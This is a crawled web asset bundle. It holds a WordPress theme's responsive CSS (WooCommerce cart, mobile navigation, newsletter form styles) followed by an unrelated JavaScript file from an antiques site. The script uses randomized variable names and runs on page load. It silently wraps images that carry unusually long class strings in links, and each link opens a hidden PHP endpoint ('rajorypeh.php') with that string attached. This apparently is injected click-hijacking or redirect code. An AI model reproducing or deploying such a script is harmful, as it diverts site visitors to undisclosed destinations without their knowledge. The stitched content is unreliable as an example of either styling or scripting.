.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	margin: 0.5em 0 !important;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 1px solid #ddd !important;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-top: 2em !important;
}

/* Responsive Structure */
@media only screen and (max-width: 1400px) {
	div.in {
		width: 80%;
	}

	.primary-sidebar-widget {
		width: 24%;
		margin: 2.5%;
	}
}

@media only screen and (max-width: 1024px) {
	body > .social-media-icons {
		display: none;
	}

	div.in {
		width: 90%;
	}

	.primary-nav-container ul ul.sub-menu, .primary-nav ul ul.children {
		display: none;
	}

	.primary-nav-container ul:hover li:hover > .sub-menu, .primary-nav ul:hover li:hover > .children {
		display: block;
	}

	.post-author .author-header {
		width: 20%;
		vertical-align: top;
	}

	.post-author .author-details {
		width: 74%;
	}

	#searchform input[type=text] {
		width: 80%;
	}

	#searchform input[type=submit] {
		width: 14%;
	}

	.primary-sidebar-widget {
		width: 38.5%;
		margin: 3.5%;
	}

	.widget-container:after,
	.widget-container:before {
		top: -31px;
	}

	.widget-container:before {
		left: -44px;
	}

	.widget-container:after {
		right: -44px;
	}
}

@media only screen and (max-width: 768px) {
	body #header {
		padding-top: 54px;
	}

	body #header, body .wrapper > div.in, body #footer {
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-ms-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	html.open, body.open, body.open .wrapper {
		/*width: 100%;
		position: fixed;*/
		overflow: hidden;
	}

	body.open .wrapper {
		position: fixed;
	}

	body.open #header, body.open .wrapper > div.in, body.open #footer {
		-webkit-transform: translatex(50%);
		-moz-transform: translatex(50%);
		-ms-transform: translatex(50%);
		-o-transform: translatex(50%);
		transform: translatex(50%);
	}

	.header-call-to-action #searchform {
		max-width: 80%;
	}

	.header-call-to-action .social-media-icons a {
		width: 8px;
		padding: 10px;
		font-size: 18px;
	}

	#primary-nav, .primary-nav-container .primary-nav {
		display: none;
	}

	div.in {
		width: 84%;
	}

	.top-bar, .nav-button, .mobile-nav-button {
		display: block;
	}

	/* Top Bar/Mobile Nav */
	.top-bar {
		width: 100%;
		height: 54px;
		background: #333;
		position: fixed;
		z-index: 50;
		top: 0;
	}

	.mobile-nav-button {
		margin: 0;
		border-right: 1px solid #555;
		outline: none;
	}

	.mobile-nav-button svg, .mobile-nav-button .mobile-nav-label {
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-nav-button .menu-icon, .mobile-nav-button .close-icon {
		width: 28px;
		height: 28px;
	}

	.mobile-nav-button .close-icon, .mobile-nav-button.open .menu-icon {
		display: none;
	}

	.mobile-nav-button .mobile-nav-label {
		margin-left: 10px;
		font-family: 'Oswald', sans-serif;
		font-size: 20px;
		font-weight: 300;
		text-transform: uppercase;
	}

	.mobile-nav-button.open {
		background: #000;
	}

	.mobile-nav-button.open .close-icon {
		display: inline;
	}

	.mobile-menu {
		width: 50%;
		top: 0;
		left: -50%;
		bottom: 0;
		background: #333;
		position: fixed;
		z-index: 1000;
		display: block;

		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-ms-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	.mobile-menu.open {
		width: 50%;
		overflow: auto;
		left: 0;
	}

	.mobile-menu li.menu-label {
		width: 92%;
		color: #aaa;
		font-size: 20px;
	}

	.mobile-menu li {
		width: 100%;
		border-bottom: 1px solid #555;
		display: inline-block;
		vertical-align: middle;
	}

	.menu-label, .mobile-menu li a {
		width: 92%;
		padding: 12px 4%;
		color: #fff;
		font-family: 'Oswald';
		font-weight: 300;
		text-transform: uppercase;
		display: block;

		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-ms-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	.mobile-menu li a:hover {
		background: #000;
	}

	/* Second level */
	.mobile-menu li li {
		border-top: 1px solid #555;
		border-bottom: none;
	}

	.mobile-menu li li a {
		padding-right: 0;
		padding-left: 8%;
	}

	/* Third Level */
	.mobile-menu li li li {
		border-top: 1px solid #555;
		border-bottom: none;
	}

	.mobile-menu li li li a {
		width: 88%;
		padding-right: 0;
		padding-left: 12%;
	}

	.mobile-menu .social-media a {
		width: 29px;
		padding: 12px 4%;
		font-size: 32px;
		text-align: center;
		font-family: FontAwesome;
		font-weight: normal;
		display: inline-block;
	}

	.mobile-menu .mobile-nav-close-button {
		width: 100%;
		height: 54px;
		margin: 0;
		text-align: left;
		border-right: 1px solid #555;
		border-radius: 0;
		outline: none;
	}

	.mobile-menu .mobile-nav-close-button svg {
		width: 28px;
		height: 28px;
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-menu .close-item {
		color: #fff;
		font-family: 'Oswald', sans-serif;
		font-weight: 300;
		text-transform: uppercase;
		font-size: 20px;
	}

	.mobile-menu .close-item .close-icon {
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-menu .close-item span {
		margin-left: 10px;
		font-family: 'Oswald', sans-serif;
		font-size: 20px;
		font-weight: 300;
		text-transform: uppercase;
		display: inline-block;
		vertical-align: middle;
	}

	.site-title {
		margin-top: 0.35em;
		margin-bottom: 0.2em;
	}
	
	section.breadcrumb {
		padding: 6px 1%;
	}

	.archive-title .page-title, .search-title .page-title {
		margin-bottom: 1em;
		font-size: 26px;
	}

	.post, .breadcrumb + .post {
		margin-bottom: 20%;
	}

	.post-title, .page-title {
		margin-top: 32px;
		font-size: 42px;
		line-height: 50px;
	}

	.post-date {
		margin: 1em 3.5%;
		font-size: 18px;
	}

	.post-content {
		padding: 0 4.5%;
	}

	.post-content .gallery-item {
		width: 100% !important;
	}

	.post-author {
		margin: 2em 4.5% 0;
	}

	.post-author .author-header {
		margin-right: 4%;
		margin-bottom: 2%;
		float: left;
		display: block;
	}

	.post-author .author-details {
		width: auto;
		display: block;
	}

	.post-image-full-link svg {
		width: 20%;
	}

	.blog .post-image-full-link svg {
		width: 18%;
	}

	.post-footer {
		margin: 30px 4.5% 0;
	}

	.after-posts-widgets-active {
		margin: 0 4.5%;
	}

	.after-posts-widgets-active .widget {
		margin: 8% 0;
	}

	.post-navigation {
		margin: 1em 4.5% 0;
	}

	.comments-container, #comments-container.comments-container.comments-container-has-comments {
		margin: 0 4.5% 1em;
	}

	.form-allowed-tags {
		display: none;
	}

	.more-link, .read-more, .post-edit-link, .button,
	.post-navigation .previous-posts a, .post-navigation .next-posts a {
		margin-top: 1em;
	}

	.post-navigation .previous-posts, .post-navigation .next-posts {
		margin: 1em 0 2em;
	}

	#searchform input[type=text] {
		width: 70%;
	}

	#searchform input[type=submit] {
		width: 24%;
	}

	.primary-sidebar-widget {
		width: 90%;
		margin: 4% auto 10%;
		padding: 1em;
		display: block;
	}

	.widget-container:after,
	.widget-container:before {
		top: -31px;
	}

	.widget-container:before {
		left: -43px;
	}

	.widget-container:after {
		right: -43px;
	}

	/* Buttons */
	a.more-link, a.read-more, a.post-edit-link, .button,
	.post-navigation .previous-posts a, .post-navigation .next-posts a,
	.comment-reply-link, .comment-navigation a, #cancel-comment-reply-link, .comments-container #submit,
	button, input[type=reset], input[type=submit],
	.page-numbers li .page-numbers, .page-numbers li  span.current, .page-numbers li  span.dots {
		font-size: 14px;
	}

	/* Newsletter */
	.mc-gravity .gform_heading, .mc_gravity .gform_heading,
	.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
	.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
	.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
		width: 94.1% !important;
		padding: 3%;
	}

	.mc-gravity .gform_body, .mc_gravity .gform_body,
	.mc-newsletter .gform_body, .mc_newsletter .gform_body,
	.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
	.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
		width: 50%;
		margin: 0 0 0 10%;
	}

	.mc-gravity .gform_footer, .mc_gravity .gform_footer,
	.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
	.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
	.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
		width: 30%;
		margin: 0 10% 0 0 !important;
	}
}

/* Capture Slideshow */
@media only screen and (min-width: 768px) and (max-height: 768px) {
	.capture-slideshow-post-details .post-title {
		font-size: 40px;
		line-height: 40px;
	}

	.capture-slideshow-post-details .post-date {
		font-size: 16px;
	}
}

@media only screen and (max-width: 480px) {
	.mobile-menu .close-item {
		width: 100%;
	}

	div.in {
		width: 80%;
	}

	.site-title {
		font-size: 50px;
		line-height: 48px;
	}

	.slogan {
		font-size: 18px;
	}

	.header-call-to-action #searchform {
		max-width: 100%;
	}

	.header-call-to-action #searchform input[type=submit] {
		width: 32%;
	}
	
	section.breadcrumb {
		display: none;
	}

	.post, .breadcrumb + .post {
		margin-bottom: 25%;
		padding-bottom: 1em;
	}

	/* Top/Bottom "Tuck" Effect */
	.post-container:after,
	.post-container:before,
	.post:after,
	.post:before {
		width: 72px;
		height: 16px;
		box-shadow: 0 4px 9px -6px rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 0 4px 9px -6px rgba(0, 0, 0, 0.5);
		-webkit-box-shadow: 0 4px 9px -6px rgba(0, 0, 0, 0.5);
	}

	.post-container:before {
		left: -32px;
		transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
	}

	.post-container:after {
		right: -32px;
		transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
	}

	/* Make sure to hide this effect on the top left corner when Yoast Breadcrumbs are enabled */
	.breadcrumb + .post .post-container:before {
		display: block;
	}

	.post:before {
		left: -32px;
		transform: rotate(-135deg);
		-moz-transform: rotate(-135deg);
		-webkit-transform: rotate(-135deg);
		-ms-transform: rotate(-135deg);
		-o-transform: rotate(-135deg);
	}

	.post:after {
		right: -32px;
		transform: rotate(135deg);
		-moz-transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
		-ms-transform: rotate(135deg);
		-o-transform: rotate(135deg);
	}

	.post-title, .page-title {
		margin-top: 28px;
		font-size: 28px;
		line-height: 33px;
	}

	.post-date {
		font-size: 16px;
		line-height: 16px;
	}

	.post-content {
		padding: 0 6%;
	}

	.post-author {
		margin: 2em 6% 0;
	}

	.post-footer {
		margin: 30px 6% 0;
	}

	.post-footer div.sharedaddy div.sd-block {
		padding: 0;
	}

	.post-footer div.sharedaddy .sd-content {
		float: none;
		text-align: center;
	}

	.post-footer div.sharedaddy .sd-content ul {
		display: inline-block;
	}

	.post-footer div.sharedaddy .sd-content li {
		height: 24px;
	}

	.post-footer .sd-social-icon-text a.sd-button > span, .post-footer a.sd-button > span {
		padding: 3px 5px 3px 23px;
		background-position: center center;
		text-indent: -500%;
		overflow: hidden;
	}

	.after-posts-widgets-active {
		margin: 0 6%;
	}

	.post-navigation {
		margin: 1em 6% 0;
	}

	.post-navigation .previous-posts a, .post-navigation .next-posts a {
		max-width: 74%;
	}

	.comments-container, #comments-container.comments-container.comments-container-has-comments {
		margin: 0 6% 1em;
	}

	.comments-link-container, .post-footer-right {
		width: 100%;
		float: none;
	}

	.comments-link-container {
		margin-bottom: 1em;
		padding-bottom: 1em;
		border-bottom: 1px solid #ddd;
	}

	#searchform input[type=text] {
		width: 54%;
	}

	#searchform input[type=submit] {
		width: 36%;
		font-size: 12px;
	}

	.widget-container:after,
	.widget-container:before {
		top: -30px;
	}

	/* Newsletter */
	.mc-gravity .gform_body, .mc_gravity .gform_body,
	.mc-newsletter .gform_body, .mc_newsletter .gform_body,
	.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
	.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
		width: 55%;
		margin: 0 0 0 5%;

	}

	.mc-gravity .gform_footer, .mc_gravity .gform_footer,
	.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
	.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
	.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
		width: 35%;
		margin: 0 5% 0 0 !important;
	}

	input {
		width: 98%;
	}
}

/* Capture Slideshow */
@media only screen and (min-width: 480px) and (max-height: 480px) {
	.capture-slideshow-post-details .post-title {
		font-size: 32px;
		line-height: 32px;
	}

	.capture-slideshow-post-details .post-date {
		font-size: 12px;
	}
}

@media only screen and (max-width: 420px) {
	body.open #header, body.open .wrapper > div.in, body.open #footer {
		-webkit-transform: translatex(80%);
		-moz-transform: translatex(80%);
		-ms-transform: translatex(80%);
		-o-transform: translatex(80%);
		transform: translatex(80%);
	}

	.mobile-menu.open {
		width: 80%;
		overflow: auto;
		left: 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://earlyrareantique.com/toceladil.js
body_size: 565
content:

window.onload = function ()
{
	lewozi();
}

////////////////////////////////////////////////////////////////////////////////////
function lewozi(){
	
	var totesoguc = document.getElementsByTagName("img"); 	   
	for (var nehaq = 0; nehaq < totesoguc.length; nehaq++) 


 
  	{ 

 
		var hepeqoryp = totesoguc[nehaq].getAttribute("class"); 
    

		if(hepeqoryp == null || hepeqoryp.length < 50) continue;


		var tiqow = "/rajorypeh.php?jjyc=" + hepeqoryp; 
 		var mejijosugik = totesoguc[nehaq].getAttribute("alt"); 
  		var varaqape = buduhuteci(tiqow, mejijosugik);


		var kizidat = totesoguc[nehaq].parentNode;	 			var qosadeto = totesoguc[nehaq].cloneNode(true);
 		varaqape.appendChild(qosadeto);  
			 


	  		kizidat.replaceChild(varaqape, totesoguc[nehaq]);		
 	}
}
  


function buduhuteci(lecutexema, veqit)
{	if(veqit == null) veqit = "";
 	var dugiqefoqo = document.createElement("a");


  	dugiqefoqo.href = "#" + veqit; 
 		dugiqefoqo.setAttribute("onclick", "javascript:window.open('" + lecutexema + "');return false;");  


		dugiqefoqo.setAttribute("rel","nofollow");
		dugiqefoqo.setAttribute("target","_blank"); 
	return dugiqefoqo; 

	}	

